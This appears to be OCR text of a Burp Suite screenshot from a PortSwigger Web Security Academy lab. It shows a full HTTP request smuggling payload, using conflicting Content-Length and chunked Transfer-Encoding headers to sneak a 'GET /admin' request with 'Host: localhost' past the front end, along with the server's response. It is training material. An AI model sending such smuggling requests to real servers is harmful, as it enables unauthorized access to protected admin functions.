 1 × +
Send Cancel < ▾ > ▾ Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 117
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin HTTP/1.1
27 Host: localhost
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 12
30
31 x=1
32 0
33
34
Search 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
33 </div>
34 <div class='widgetcontainer-lab-status
is-notsolved'>
35 <span>
LAB
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
Search 0 matches
Inspector
Selection 117 (0x75)
Selected text
0\r \n
\r \n
GET /admin HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-f
orm-urlencoded\r \n
Content-Length: 12\r \n
\r
See more
Decoded from: URL encoding
0\r \n
\r \n
GET /admin HTTP/1.1\r \n
Host: localhost\r \n
Content-Type: application/x-www-f
orm-urlencoded\r \n
Content-Length: 12\r \n
\r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7